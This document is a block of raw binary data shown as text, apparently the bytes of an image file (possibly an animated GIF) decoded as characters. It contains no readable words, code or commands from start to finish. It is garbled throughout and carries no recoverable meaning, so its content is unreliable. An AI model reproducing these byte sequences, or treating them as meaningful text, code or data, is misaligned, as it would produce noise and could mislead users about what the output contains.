��T�S;r�iOټ~,�(���M�:!�\0!�\�)Х�a�ƥJ{�L�RZ�	���6�Y9q<�,��^'@�p�z"����о�J
�X �
�U]�*��X�!��L9�e�qqg�wp�}���"���>8���󅴵6~��e��Mc~+<5qСG�4�����������u�n�� ?K������<���/5�`k/�X�ͪ���.�&��&�:H-�8�����ĥ����Bs#��Ml�)��)F���Q&���J1�:1�;Kc�A{"8�2��tz�4"��j����J_�1Z�2L�Z|�=���o� ��2"NԱ�Ӿ+��$J��'ی��lH��H�����,���?�hM!=�T�Hy<S���	�S�T�I(%�+���S�r��:[(Ū�� �D�S�2G������>���mS�$���>)�O�1�N��T��sP�6����PnW��T�Jx�ĺt9���%HSvy�o�QєWY����g��VU�uU[A[�6A]��HQD�=�y��ĿY�x�!��I��
�'�V��j�48�d��_�N�#�2�>R�-7_z�����v��U�y��Kl^��o	�-,[!����u)�X9�{���`��(��=��h�e��J�ɅA��լ9�(e�Y�(��;�M�Π_��6{��jEU�^M��%7��a89̥��jPD�5N��ls����{�	/�/��Z�K�[.X�-w�̯��o͇D�4�s�:�8Q7m�U>�����wm�oߜ'ُ�����ߍ�yt�G>M:�G���g�n�~�H�?�x�V�gw�ε߾^p�t�{�����*�m�a���*'(���%h�'x���Ig�{W�����G���^�<���L��Ҹ���q.O��
�'���t�B��8(6EiI���E�:��oz����v?̉�wx��d-k%.4���@m�4!%h�:m[a��e��uI�9��'<p�'Y��re ��΃`�a�pD�)�|nC`�2�5����)�G��/��̆���=7R` ����FDD��JӮf=�Q��č%{�š�)���'�HBR>���L#k������{�z�V�`�ǖ��e EiH���x�Q��9�"��t����X*���X���2�9-X��$�,�/�&:p����\W* Y��M�s��5H�rn_��Z�ֹ�i��q�\6�9 |�3]��Q�$i
���Nyʸ����?#�ɴ�Z�Om[R��,RI�d1��'>�9�tt]"�D�T���~*K�D:$#���X�S|�)!q��O۴U�n��V���V�(u�T�)@�R�q*l�[ͧ�tew�«�r��^�7ݤ��ң����Z�Y���@ʴ|�U ��p�H�V����Y��ZX-�L��m,d;W�:Ҳ��(j1�H�i�o���gAZږֶ�%��.[��V�� �.��Z�c'�@������_�#KkT�@ڱ���-vɷ׺�hE0��Uw��;1��\,W���,0��[,�D���2l!^�.#�g%�~}��N��-߆(0�������mVsa
W�����#+�^Sؼ�D�E���"�x-0�
`��Ŷ�0f�?^�ÿ�o�)�P��:�qh�;����E2����d��6r }��c��T.�ca�dԴ�?�ŕ�[�*�9�1�`�X�o���K-\֯�mL`��ѝ���\a�-ʇF4�u�hF�bCܫ.���E/#Q��4��\�-C!?�s���'s�{��_lLaV��n-�g�L�Ə�V�),�Q���NF2/��e)��Ӽu��gd'�����+�d"W[�^�v	�L<���n�a`J?P ��E g��l��[ٶJ��	Isy�����k��|�{w&�.�������~�jþn����=�q��\�V���w\܎&�:{��[�Wd�x�m�
�r&/��'��Y�\�E������3����Ӽ�%�@�c�ݎ���F︭�ZpX��_ܝVt]kx���뉳��Eu0�铋��0�;�)�s����w����닋ۂ�!�i��n��&�o��׻si�ρ�/}�� �����~3% �#<�_8�}��8���|}��7�b����a�uC���-U�^ջv&������}�/�z�Ơ@�ez���2F�,��l���e����hm"o�ۭ�|�Ἥ�[z����q?rz���p��0�~��b�t������7_�jT:�	�`����?��������>�����[�837�s<����]H3�����@8{���;� 8G˸�����<Y¡����3��{*����D?��8�1�k��R������N A�+�D��Ѿ��ҋ�	/,Ax�?��	8�3"��!32�7���#�>\�3��c(�#D���*�<��I2��1W�>̳`���;��01�� �42bh@#�C�HGt�Z`?�r�A�'yW�>����J(DM�D��4�?�S/3�Ar�` ��[�X�p���H��ӼbX��zÞ�b,�����R�X$##<B髺W$]��g�Df	qsDꛄn��lR�q$�r4�s<�_�!dCJ��k��x�E�KƺB.m<g|�rl�r�;[d��Eq1d�ƚ����	p��sE������H����t��y�)w<y�Hx�Gb Ee$�p�#�H���kܿjǂ|ǀ�F�, ^���������w��k4<A\:�Fj<ǥl~<�z�i4I�\�&�ȋ<k�E���.�I_� ADI�t�W��JxTIk�1!���"d�D��Ǒ�sD�@����=t���&�<HI�K�|�����,G��]��Ǆ���Ȥ� �L��Ip0���Y��S|9P�Kd��8��Y����I�Ƙ� `��،I�LMX�M��K�<��J�L蒁�Y�K^�Ԝ�u|K}�K�t��tN�t��L��M��C�r����D�;dHҼH� �4ˉp��$ƽD#���N��H�����Y�������O�|�4/𴉸*���OH�H��YQ �T����zP�p���J�@����x����Q�TG`���`��EQ`H1U�]��	���P�Ԅ�l�l��E��M�b����A���.��O�,�&���\���Ϸ<d�$���r�H��4Q���,E���R��M� ] ��Rb<�\`�4E��
dxA�	��O	�>��@�R�!���R-%N/E0Մ��	����9H��4�Q	}���SW�NETE=J��0��5�SEUTMQ;N*�Ҭ��L�Pz�G]��9=�F��U�R?��L�\��JMQ6��\ V	XUYՄ4�U*�TX�jP�Ȋ�J%�n���zYM�	�(�s5W���/��\��^MQ����SW���Vf}�n�Pe�����XU|E�auU!�c�ю{VK��n���
��u׋�،Mы�{}�l��W��ˍXW�XA��<����}]VH=Y4�X��<�XHQ�TE�Lֈ%ԉmÚ%X�EZ���G�X���p%#����hmϋ��:~%�mSVإ���V�p�JT���е�X��F���zլ�ڵ	�j/m�y� �eڋ=�S�MS�͕5(���e�K�X�\jUX��V�m���Z�E�p-�o%ڻ=ŧ�˻\�%�#|Z�m� ֯�\	���Yǅ�ϸY��l����}���RڅY��\X]ZE޴�H+]�=ݷAާeYP\�\A�㕐�����\�	�������^���R���WH��������؀���h�=���G�_{�_���^�E�օ�K�߲ߧE�	_W�_����u	F�����E�ު2�%�O%�F��_����V���'���_Յ���6���$�	v_�P[�Ea�m��_�����y;��'~bZ�8`+�azE�����b&F��`3~b��a~�6(6�
F,	X*��	(�5�_LQ ��.>δ�����_�e_(��y� �� ֕P�LIfI�7�d���?�L�d��`7�8^ �aM.�T.�<��S^c@�b5�-���*P�b��r䆅Oր��hd$�CQ~�F�b�H2�e���V�Mnd �ݏiXPe,��`���ڀ^�O��ceF�sg�d���BgM��'�c��`ު?���undS���fk��+�e�����q�bUv臆舆��u�fi�)nd����脎�i���fy�h<6�K&gu�V��� i����撆�ugS�
��ݺ�'���j��i�� �e�F�u��`h�n��\6�dހ�r�N��eXfi�eik�\z-䛞i���v�`��Z)~�u~븖���3j�kvIk�.���.(k�i����k��=�&�k�k+�jo�_���~�Ϲ�3kCu����l����֊��l��g+
l�&��y��u�߄6��Vd�l�~l���.��f"��=��ά�0���R�R핾mVn��-�^i!$���(�m��m�n���r�֖��n�&����a�l����ao���r�� �����~n���6o��X�^��r�^a��z-����o���o�fp������5yo���������p�r��  !� 5 ,  \ � X  � ?	H����" ��ÇJD��Ŋ3~�8��2�k��FI�R�\遥�J0cV��fM�5l�Ĺs�M�5g�)3���H�&U��遧M�F���j��X�j�xR�ׯ`þ+��ٳh�2S˶gL�k����)��x��5��æ{滴����͊���ǐH�R��˘3?��Y��>�y�\�RBŃS�|����"�}M���ȵk�M������i�.�p�Ө�NG�0��������G!DXܜy���{�_�������'�<��-e=}QN��Ͽ������I)���́��J)F��`��'����Ʉ.8J�-0J� �5!^nA(a�iՀ_A�����0���&(#��l��@v�r�ϔb!�7
i_��	�]�Ȉ	��	���G�DЊ���d�4b�%�:B��>~����ub����/b'c�jy"�(�e�@Xj	g�k��zc��&��d�z�(�~�X�d�Y��+�)أ4. �(��Hg��"j��p�I�J����~1����eM���|f�W)���+�1�Z����ה��᯿"#��2۫���"��a�ɶ��#u��I���
��f�i��>ǞS�>#�j9*�W�0*��'�6�/���ˉ�ʚ.K����۩�1N��}�Z�&�>c�����ѹF�`&��'�B#���ƶ�|`'������U\��'�⼞��wD
��E_�׸0���W��"s*���d��g�.:�����Ƣ(�˳���@�zٴ�S&s(�re�W����� T�iu�nk]����|����5g���m����,kc��s��:dP҉G���O���Wǔu���8�]f<#�;��t2�sڜp�s�T���a�ʼql��7&2�;٪���ᩛ�����vu��y�m�����R��+�9��Z�~GiR�|�C��� �?s�+i�����۵���]�l���1�z?k�U��>�N^(��� +���l��f�y�[ݣ�F���x�v
ٕ�ȕ�5mp͋a��6�}eh��Y�����
U0j��wf�.@"�C �Ñ�+y����dب�î�Q�Au��q
t�H�?�umxF�����O^u���+��=Zt_iTB��pr�b�g�>�zm�Hc��96o��XY<$�'uZd���f�5�����T!��F�%2#i�z�d��w���r�E/j��$��xS$EAK������-���Q5	���V�Z���ML�\{��-q���i\�
e�D)�d�{HcE��ҙ�AKK �EIN��33bz���@��L<�Ô�4b��l��*0���JZ�&]�er����b��X�>*4Ve)�b4�1T)T�\���V�Uu�f�R��
�_'r�@%��rxD�:YG;��-}��&�Z��E��6�ٿ��w`��n��uN�	��
�Ԉ²1���B��͒.��<U�O�i �1�Pa�* �ҕ�bn��;+Eg�%���.]���5�5i=��P��CZo+I})Ԛ��FѴ��ͤ&���Q蔛E%�\{t'��"v��`��@���&-�Ճa�V���zh�~�K\ܓ���D��-�����rH'�� p��hJn�ܜ"�}\w�c!���6|-�|�g�̽�#�+[���2��$�x���F�$�m���V>��sl%dbx�m�_��i�{Z����.�Д� ����:@`V�D�&��t;�m��/�q��7L�y���I�w�bG�������|�����ͱ�y�b 3��O^��Le!��IVr��d'C9��[A�a|�U��̫��1�\�4##�ͨ8�T���	��3�
	�� �|�	���BSF�l�V,���F�b�T^1��hYĹƚc�C&��NO@#��-(�_؂Ϧ���?}^����/���.ۺy��5����^���2�oAjGc��r�+��\�9��ŨmAmJ���ئD���c���Ơ�I^�mV��ˠ����nS��ݰ.u���h_��2E�����[�{�`tj&��f���p��q1	�v{������-P�:ܬ��2�m�Sz�.	/`�����$���WN��[���&�rc��Ʈ@�.	�l<��f�Ї>�@k��,� ��� �3zha4�A�t���+�&�ַntAK��_��՛\M=�hw����vX�b��`~���7c�0:>�n?=�/I�}���ǜ��E6�"�԰���y�{�����ϼܯ�������Cw
4^5���FF�kq��`��E�z���ϸ'A�O��i�]�����y�L���曧;��r��;����(͊�8�Ұ�Dǁa�_��s�~����3_��M�����tG�  ~0�O|��̓����z���n�6	�k�@{G�gm��z�F}����&�&~����k�Wm�&k�~8h$��E��tF���F*؂����m�G���z��pM7m���������'��w-C�nއg/�V	��m1�m:�JYl]que�E�&�\k7�m]8����6|��j� ~�z�g�m��[��sg�71`�m��E�}K؀h�h%�6���7�v�Y(a(���Ap�(���h��H��ၜ�n���'m�A	o� ��|�1r�x�� mh��(���q�V}n8��G��X���-'���������VftH/芆���Ȅg���V���ጾqg�����n�� �n��n��/��#�b���PRDz�i�p��At�G�ɐ}wF��GH�@�ֈ5�	�y��x�H��x�}�Tc' m���Ap� i��q帏WSK{'m�P� �F�+	�x�m�٨���'���$���y��@�jx��- �/~� �X%��CI��6i�(	S9|�@?H�����8�ڵb��)�^�H	ٕSٖn��I{Z	iǠo��1��-�Ȗ9�nY��f�yy�����	y� �珎yy瘒9����@��h��t�jIzo��W9�0���z�^I���F�p����2@	d�5Vy�m�畊��@��i�	�m)�9��Ia�َ>�k���e(���;����Y�Lǘ�)�ɔ�m�i�c���fx��9	���Ѧ�kH������TŐ����6���i�h�������9��� mZy�{���9��퉞���� �f�
�����_���V��/���9���-�@��0�9��]ɜ���ҙ��)����ω������i+*������i��ٙ���٤�Y��&i+J4z-�J��������y��
�q	]y�
��� �g� C�^?!�cg9G���Yڧ~���7o�fG�x���A}Z��������@����A�d���P�R�jH	Z��[
��Z�ai��ڨZ�wj
y��T��@�����z�Tڥ�B�@�o����}����P��ك��|���:�)��S�����	�z�ꧩ������V��ڪ�����~�9��P��������b�}��Z��*�Ζ����G�)���:�����f	����d :�of�9�Zf�
��+_[�}�����
�$�3`2�m!�ivF�(k�0�4�y5�[�%ۃ��J&��7�7;�/Ы(��)p	ʺ�	��I������Ŵ�J�)���f�� �д�����
��c;���,�P�J;ɩoX�	��!@�v{�x��q	>i'�W��j	>[`c��V
��:�A�X[����E��{��ʬ/p� :��)����lk��V����E������+�{[��
eV�����K���Xk�����и�������;X�빪�������	� y���;�(��� �!���۽������\�n[��� |�����+�ۼ���!�����������E+�"���^��������˳���%J��K����[`��L����Y{��[�������" ���VZ�l��A��[�ٻ��;��˟��R���`���# }|�3P�!������P�L�D�gk��;�	�dw�l9lX�`�A����6L�LbR�$6��1\�K����+�( J<�G��P�z4н1�㺋��0#P�!0plȆ|Ȋ����ƀ�su��=lƂȥZɂ�<Y����<pL��5i0(pȤ�L�Ȩ\��ʬ�R<�_��\ɇQȘ�˼�˔�ˀ�ɯ����˙<�<������,�eJ�����a��<(�ȇL͉*� ˕L���C���,���˲���L��ˀ��D������ ���Md�GU�"�a �Ҍ��m�;`3�g���TLf�O�垰q���E�|^��T���\� ǭ,2$M�J��!��J�A�����mN�������z�\��G�>|���иE�Ԯ��>-�4�5RM�pЪ|�r<�4Ө��[�� ��|�h�����U�+�J�,��t]�t=&�\�q�0�^m������]����R����^}`�-��c=e��ٚ�ٜ��J�@�]�&���ѝM؜�Â�!� ����!Ȉ=�^��!ُM�-�ՙM�#,O�Mm۵���h������̽����>�ܶ,�S�k�Һ-��������TQ�Ľ�:���a��]�=޳��s����ǽpK�-��������]����]��}i� �aڻ=T�]�.<��Ͷ��ޛ�ۑ����½�-��=n�h>cEF�$�=��i��u-���w�e#���.�3N�5>�5.���5D�&g�dt�e���8��G��J��|ܪ>��R�7F�8�F�M��L��^��S��QW5F�(^�	��K��]��_��;�a�G4�V��i��l~\��z���=�rN�W�eW��j
�n���� !� 5 ,  \ � X  � ?	H�����0��Ç8l!�ŋ?�ȱc-e+`�IRd�'SzPɲ�˗0c�d6S�͛5q�t�p!�S�V
�'L(��Q�P�J�
�cɫ*�jmɵkί4Ê�IvlY�H�]���۵@����ݵL'�}��mխ	LW�����≮���#K~\�r����˹3gL�z�����wC�^��+�׫w����4�۸o85���	�0���pC|�^^F��̗+_�uzt躥��i�a��8�ܔ�B���ӫOO�3��c(�ۡ����z�~��ƁFI|��@~�9��K�W���w�ZH@E�a@�z ^��z!������� 6��Mu���<�7�x����(ꨡ@��բ�%
��yERW]�G�g	�M�X��0�M��hc�G�h���mA�M&���%j�[�N��d��I"�Fh'�>r�e]��y��e�	�bk���a2���3Τe�k	'��%ʞ�H�q��W�'A���v�dc�Zj�4V�"p��e��vf���z�5�)^��i�L@_j���[^%����)v�<�j�0�((a���m�����j�� o��[ހ��7����wlR�9KB�'��h��J����$��i��Iy�jy����������M�&T�F��ݩ�����,��M�+��l�����zWh���SG%���(f$UV(���vJ�T�y�δ"�1�)�,^'S�R^�|V�2AkY��Q�2zi]>w�`^wLtJ��<���6�mMRO������vg��+��E��LKL���+]vlÝ4Lb{�vz+��A�}[4Ǡ՝󂜃�	�}�Fh?���ׂ�vڑ�G����	ո�;�0�X{��JT[]7Z���<��k?�ф7]z���^�Z2�~���&���?L��͎�f�<�Xo��$P�i}j��k�فs�~����Pٸg����y���c!�Q�r�����=�kd����W�s	�g�;G��)�x�]MN	��4�)�f��e �
۠��'>���J�9`��*�>My��M!�۹�~!� Z���+�����>ز pQ�#��FD�ˌFX�&�y�6tVܾ����dP� E��m]�\�+�۾2-�,�i��"����1�^��̀$F7�#?\��V0����� j���'�pw�#�"�fE��KK~z�}���E5�Ψ(![�C�~4$ S�Ng����8�Alꙛ,�v2=>�|YRJ"F�H�qL��~R�8��j(\�#�aRH��D�&ovIz����D�'����k�����9C%G��3w�l<c&GiP�����O}�˛��d�X���Ә����V�Nj�g��YKG�ыP�xX��(	��	r���)��?e�Ӥ�A���)M�a��R�f>��M�ȴ���_Ps��sֲ����I{���2�(�WM�T�^t�M��mB(9Ř���Q�R���\'7\���,��� ��	_Y�Q�y�v��ZѺ����T��jH�J،F��B�F�ʰ�^�ʘf��I����3��4׾�.+��e��9r���/�e,`r;��}+� j�ק�\����\G*����kKE�-�����%�v�\����/��%:���tW�nvW�]�vwu�u�p��]��ļ���-�"���׽ F�|L�
����8}]��T�~��q�RO�K��*�5�����u�.�%��V��&^��̉�&�E�%��kj���-�1�LP`�8����̒ ����$��a�j��N��;�*w"�Ȳ��,c�ַ/�r�W,M�����+r��W��� �,�lY cz�.���9˼IH|��>���Q2/��F'�ѐN2�'�gC�o�
��1t�iM'�ӱ0F2$AjV��>Ƨ7�jTЯ�ƈr������ֶ.t�/�d��[�s���k_y������eT��Ю���M�_p�$^օ��=�e�+��.���jc��Ժ�v�)MiQpA��w��eV�;�v��#3�=_;$�β����O�Ѽ ��/��r\��K�m�;��&t���'�� �I����{�8�����H�풺8����CN�f丑��E-��\��;�χ�pb������ƍQ9�v��� 0�񋖳(�'�7�T^�_�1,O�̝������U�co�����5P�0'��v-}o�5��x��u To\�]��v����RO�T�0�!�v����q�-q-�ZI��֧#zR��	��Y���>;w��gQ������׉\���^�?gt�}�u[h�*����i��ٓ�� w6���y!��:���~�%Oܰ����}�t=�z�������}9�;^��mm��K��_	+�m�@�*^�b�ix}W��u�w{�6���px����uw�!���r{��z�~��q�6r����~�VF��m!xbw���v�Sy�W�gw5���xO�k؂?8��V2'6�lAx&W�k�?E���&�8���Bfu�g}��_�0_�k9H�J7��fq.f|���T�-H��{!P��~�|��l�5�W��fr�.��.��0�#v��Ǉu�`����M-X8���}@xx�'dabp���r��ar�h·h�hBw�q�"���D�"f
Ǡ��؃��bl��L�"�q8vg(|�vb"P��� ���8%,�r�HL�FR�x��� �S2�Z�x��Uatn�b�hg�@	BWgxxy[H	���S�bs�(4�W(�� �2�rF�X�~���$��(��q�7�3�b�hKs� �"�y�(q���� Ђ�x�����%�T�&� g������xn��29�)��@����`I�i���������8*s���=�r�oIɓ�hQ6�TY�s6�L����e����C�`)���ؐ�`�"����M�2�j�TȔv�O�1҈�!���pg%(����B�tA�29{t)yڈiz�Xmp�%��7Ibw�t`	�(�4��J��H ������N��)���|i�29*�(�/�����wdI?`V�=r 1	��A<^ҏbٖİ��)�O�ǩ ��}� ���Y �8��	��ɗ2Pd�	��p�i�8���@�g��������q)�`����	�I��'%�ԑ`�����!�P���Z9�-靴ـj٠���I�+f湠�b,�y
�鹌
P�C�|*���!�X9 �9�I����v���Y�8��-ڑ=�+F��@���-� )�nV���*@z���9�P�X��Zy u��ɥ^ʗ:�3����f�p���fn��o֦i�("�wC���*�K��K<b��@G�� q(�X���I��1)PZ��a���y1�:��:���c�TEF��>:��t����	�g����v�y�
��f�`������!��9*��������\ٕ�Z�����`	Ƞ	�����P$y���ڧ��F��
v1�t��ʹ�+���y�蚮ꚮ������
����yJ�z��ꬩ�9�1�q�� �z��� �����ڭֺ��R�Q:"���Y�ժ_����f!� +�$+��z�����گ�*���.�y�.P�۪���p�}ʭB³2����T�;���	gZ��9Y��Ч/0�T[�T{�T{	��d��X�[K�aK��Z���sXG+$h����ZK<W+�r۶L(���%뺮˘�w�N;�&k�_{���(��d�j6����`�V�,J�
�y5��/�� ��J����[�ʒ�����q!�k����۴���t{�^��ׂ�\�m�;��{���G��;۶�����Y[���H^;����{�;����K���+��;��ʸ�;��+�����+����+�3 ��˶hk�[���k��B�"@��屣F`d��SŻ�Uۥ�ҫ������8��ķ@��K�S;�������u��;�<�!+�̍ɚ�#��ff$K�"0�%{n�0 w~3��S;��"3�0{�D<��,$J�R�çK�ʊVܶ���>LU�J�`̱���:�Å[�h��j����
��w��m��"` Ǿ���fܪOL./|�q!t�߫�"�h��e|���E�!k�-_|z�J�Ǝ�W�jɖ��J�:���l�dS�y��C�Ǩ��ց���54`�s�õ�ř�gP��GJ���/��DK?��J]���c�"��>D���0�:���,��ʡ��u!��,θ���lǥ,���ɛ��![��.���X.l�J.�|����|������������l�լ�L��|�4�.��,0��Y
|��v��H�����`Ɍ�o7��m4�ώ��.0�����#� ��-=[�����ȴ|Y�,�	����J��L��@������ �"�|�W��(��{����5���ә0�
=��|�������@��A�[���;q��`��|�׀�`]��� �xq�s���lO\�!�M�<�ֻ/��h���l�1��6��x�	�Ӌ}ד��.�تԫ�ӫ�ڪ��mط��շ�۳=&��׷�^pm�������~m�}w{���׿�ڦ�7�H��]�ם���b�mݬ��FA�����!����]��템���=�B]ف���M�b�b��F�2��h���Wa.������]��~��Z����]��u�Qc����� �
n��H�~�ϥ%���DAa����#.�5�&�b).54��T�2n�B~�4~�9����5�\r��£/�A>�SN�Uα !� 5 ,  \ � X  � ?	H����" ��ÇJD��Ŋ3~�8��2�k��FI�R�\遥�J0cV��fM�5l�Ĺs�M�5g�)3���H�&U��遧M�F���j��X�j�xR�ׯ`þ+��ٳh�2S˶gL�k����)��x��5��æ{滴����͊���ǐH�R��˘3?��Y��>�y�\�RBŃS�|����"�}M���ȵk�M������i�.�p�Ө�NG�0��������G!DXܜy���{�_�������'�<��-e=}QN��Ͽ������I)���́��J)F��`��'����Ʉ.8J�-0J� �5!^nA(a�iՀ_A�����0���&(#��l��@v�r�ϔb!�7
i_��	�]�Ȉ	��	���G�DЊ���d�4b�%�:B��>~����ub����/b'c�jy"�(�e�@Xj	g�k��zc��&��d�z�(�~�X�d�Y��+�)أ4. �(��Hg��"j��p�I�J����~1����eM���|f�W)���+�1�Z����ה��᯿"#��2۫���"��a�ɶ��#u��I���
��f�i��>ǞS�>#�j9*�W�0*��'�6�/���ˉ�ʚ.K����۩�1N��}�Z�&�>c�����ѹF�`&��'�B#���ƶ�|`'������U\��'�⼞��wD
��E_�׸0���W��"s*���d��g�.:�����Ƣ(�˳���@�zٴ�S&s(�re�W����� T�iu�nk]����|����5g���m����,kc��s��:dP҉G���O���Wǔu���8�]f<#�;��t2�sڜp�s�T���a�ʼql��7&2�;٪���ᩛ�����vu��y�m�����R��+�9��Z�~GiR�|�C��� �?s�+i�����۵���]�l���1�z?k�U��>�N^(��� +���l��f�y�[ݣ�F���x�v
ٕ�ȕ�5mp͋a��6�}eh��Y�����
U0j��wf�.@"�C �Ñ�+y����dب�î�Q�Au��q
t�H�?�umxF�����O^u���+��=Zt_iTB��pr�b�g�>�zm�Hc��96o��XY<$�'uZd���f�5�����T!��F�%2#i�z�d��w���r�E/j��$��xS$EAK������-���Q5	���V�Z���ML�\{��-q���i\�
e�D)�d�{HcE��ҙ�AKK �EIN��33bz���@��L<�Ô�4b��l��*0���JZ�&]�er����b��X�>*4Ve)�b4�1T)T�\���V�Uu�f�R��
�_'r�@%��rxD�:YG;��-}��&�Z��E��6�ٿ��w`��n��uN�	��
�Ԉ²1���B��͒.��<U�O�i �1�Pa�* �ҕ�bn��;+Eg�%���.]���5�5i=��P��CZo+I})Ԛ��FѴ��ͤ&���Q蔛E%�\{t'��"v��`��@���&-�Ճa�V���zh�~�K\ܓ���D��-�����rH'�� p��hJn�ܜ"�}\w�c!���6|-�|�g�̽�#�+[���2��$�x���F�$�m���V>��sl%dbx�m�_��i�{Z����.�Д� ����:@`V�D�&��t;�m��/�q��7L�y���I�w�bG�������|�����ͱ�y�b 3��O^��Le!��IVr��d'C9��[A�a|�U��̫��1�\�4##�ͨ8�T���	��3�
	�� �|�	���BSF�l�V,���F�b�T^1��hYĹƚc�C&��NO@#��-(�_؂Ϧ���?}^����/���.ۺy��5����^���2�oAjGc��r�+��\�9��ŨmAmJ���ئD���c���Ơ�I^�mV��ˠ����nS��ݰ.u���h_��2E�����[�{�`tj&��f���p��q1	�v{������-P�:ܬ��2�m�Sz�.	/`�����$���WN��[���&�rc��Ʈ@�.	�l<��f�Ї>�@k��,� ��� �3zha4�A�t���+�&�ַntAK��_��՛\M=�hw����vX�b��`~���7c�0:>�n?=�/I�}���ǜ��E6�"�԰���y�{�����ϼܯ�������Cw
4^5���FF�kq��`��E�z���ϸ'A�O��i�]�����y�L���曧;��r��;����(͊�8�Ұ�Dǁa�_��s�~����3_��M�����tG�  ~0�O|��̓����z���n�6	�k�@{G�gm��z�F}����&�&~����k�Wm�&k�~8h$��E��tF���F*؂����m�G���z��pM7m���������'��w-C�nއg/�V	��m1�m:�JYl]que�E�&�\k7�m]8����6|��j� ~�z�g�m��[��sg�71`�m��E�}K؀h�h%�6���7�v�Y(a(���Ap�(���h��H��ၜ�n���'m�A	o� ��|�1r�x�� mh��(���q�V}n8��G��X���-'���������VftH/芆���Ȅg���V���ጾqg�����n�� �n��n��/��#�b���PRDz�i�p��At�G�ɐ}wF��GH�@�ֈ5�	�y��x�H��x�}�Tc' m���Ap� i��q帏WSK{'m�P� �F�+	�x�m�٨���'���$���y��@�jx��- �/~� �X%��CI��6i�(	S9|�@?H�����8�ڵb��)�^�H	ٕSٖn��I{Z	iǠo��1��-�Ȗ9�nY��f�yy�����	y� �珎yy瘒9����@��h��t�jIzo��W9�0���z�^I���F�p����2@	d�5Vy�m�畊��@��i�	�m)�9��Ia�َ>�k���e(���;����Y�Lǘ�)�ɔ�m�i�c���fx��9	���Ѧ�kH������TŐ����6���i�h�������9��� mZy�{���9��퉞���� �f�
�����_���V��/���9���-�@��0�9��]ɜ���ҙ��)����ω������i+*������i��ٙ���٤�Y��&i+J4z-�J��������y��
�q	]y�
��� �g� C�^?!�cg9G���Yڧ~���7o�fG�x���A}Z��������@����A�d���P�R�jH	Z��[
��Z�ai��ڨZ�wj
y��T��@�����z�Tڥ�B�@�o����}����P��ك��|���:�)��S�����	�z�ꧩ������V��ڪ�����~�9��P��������b�}��Z��*�Ζ����G�)���:�����f	����d :�of�9�Zf�
��+_[�}�����
�$�3`2�m!�ivF�(k�0�4�y5�[�%ۃ��J&��7�7;�/Ы(��)p	ʺ�	��I������Ŵ�J�)���f�� �д�����
��c;���,�P�J;ɩoX�	��!@�v{�x��q	>i'�W��j	>[`c��V
��:�A�X[����E��{��ʬ/p� :��)����lk��V����E������+�{[��
eV�����K���Xk�����и�������;X�빪�������	� y���;�(��� �!���۽������\�n[��� |�����+�ۼ���!�����������E+�"���^��������˳���%J��K����[`��L����Y{��[�������" ���VZ�l��A��[�ٻ��;��˟��R���`���# }|�3P�!������P�L�D�gk��;�	�dw�l9lX�`�A����6L�LbR�$6��1\�K����+�( J<�G��P�z4н1�㺋��0#P�!0plȆ|Ȋ����ƀ�su��=lƂȥZɂ�<Y����<pL��5i0(pȤ�L�Ȩ\��ʬ�R<�_��\ɇQȘ�˼�˔�ˀ�ɯ����˙<�<������,�eJ�����a��<(�ȇL͉*� ˕L���C���,���˲���L��ˀ��D������ ���Md�GU�"�a �Ҍ��m�;`3�g���TLf�O�垰q���E�|^��T���\� ǭ,2$M�J��!��J�A�����mN�������z�\��G�>|���иE�Ԯ��>-�4�5RM�pЪ|�r<�4Ө��[�� ��|�h�����U�+�J�,��t]�t=&�\�q�0�^m������]����R����^}`�-��c=e��ٚ�ٜ��J�@�]�&���ѝM؜�Â�!� ����!Ȉ=�^��!ُM�-�ՙM�#,O�Mm۵���h������̽����>�ܶ,�S�k�Һ-��������TQ�Ľ�:���a��]�=޳��s����ǽpK�-��������]����]��}i� �aڻ=T�]�.<��Ͷ��ޛ�ۑ����½�-��=n�h>cEF�$�=��i��u-���w�e#���.�3N�5>�5.���5D�&g�dt�e���8��G��J��|ܪ>��R�7F�8�F�M��L��^��S��QW5F�(^�	��K��]��_��;�a�G4�V��i��l~\��z���=�rN�W�eW��j
�n���� !� 5 ,  \ � X  � ?	H�����0��Ç8l!�ŋ?�ȱc-e+`�IRd�'SzPɲ�˗0c�d6S�͛5q�t�p!�S�V
�'L(��Q�P�J�
�cɫ*�jmɵkί4Ê�IvlY�H�]���۵@����ݵL'�}��mխ	LW�����≮���#K~\�r����˹3gL�z�����wC�^��+�׫w����4�۸o85���	�0���pC|�^^F��̗+_�uzt躥��i�a��8�ܔ�B���ӫOO�3��c(�ۡ����z�~��ƁFI|��@~�9��K�W���w�ZH@E�a@�z ^��z!������� 6��Mu���<�7�x����(ꨡ@��բ�%
��yERW]�G�g	�M�X��0�M��hc�G�h���mA�M&���%j�[�N��d��I"�Fh'�>r�e]��y��e�	�bk���a2���3Τe�k	'��%ʞ�H�q��W�'A���v�dc�Zj�4V�"p��e��vf���z�5�)^��i�L@_j���[^%����)v�<�j�0�((a���m�����j�� o��[ހ��7����wlR�9KB�'��h��J����$��i��Iy�jy����������M�&T�F��ݩ�����,��M�+��l�����zWh���SG%���(f$UV(���vJ�T�y�δ"�1�)�,^'S�R^�|V�2AkY��Q�2zi]>w�`^wLtJ��<���6�mMRO������vg��+��E��LKL���+]vlÝ4Lb{�vz+��A�}[4Ǡ՝󂜃�	�}�Fh?���ׂ�vڑ�G����	ո�;�0�X{��JT[]7Z���<��k?�ф7]z���^�Z2�~���&���?L��͎�f�<�Xo��$P�i}j��k�فs�~����Pٸg����y���c!�Q�r�����=�kd����W�s	�g�;G��)�x�]MN	��4�)�f��e �
۠��'>���J�9`��*�>My��M!�۹�~!� Z���+�����>ز pQ�#��FD�ˌFX�&�y�6tVܾ����dP� E��m]�\�+�۾2-�,�i��"����1�^��̀$F7�#?\��V0����� j���'�pw�#�"�fE��KK~z�}���E5�Ψ(![�C�~4$ S�Ng����8�Alꙛ,�v2=>�|YRJ"F�H�qL��~R�8��j(\�#�aRH��D�&ovIz����D�'����k�����9C%G��3w�l<c&GiP�����O}�˛��d�X���Ә����V�Nj�g��YKG�ыP�xX��(	��	r���)��?e�Ӥ�A���)M�a��R�f>��M�ȴ���_Ps��sֲ����I{���2�(�WM�T�^t�M��mB(9Ř���Q�R���\'7\���,��� ��	_Y�Q�y�v��ZѺ����T��jH�J،F��B�F�ʰ�^�ʘf��I����3��4׾�.+��e��9r���/�e,`r;��}+� j�ק�\����\G*����kKE�-�����%�v�\����/��%:���tW�nvW�]�vwu�u�p��]��ļ���-�"���׽ F�|L�
